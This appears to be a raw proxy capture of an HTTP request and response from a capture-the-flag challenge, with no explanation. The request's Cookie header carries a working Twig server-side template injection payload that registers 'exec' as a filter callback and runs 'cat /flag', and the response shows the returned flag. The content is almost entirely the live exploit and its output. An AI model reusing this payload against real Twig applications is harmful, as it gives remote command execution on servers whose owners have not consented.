 Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=312ddb9e8cfdca0837b4f7129796d1b3;
ser={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello
flag{9ac88a2b-f292-479b-8c7b-9c8ddf8d7797}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>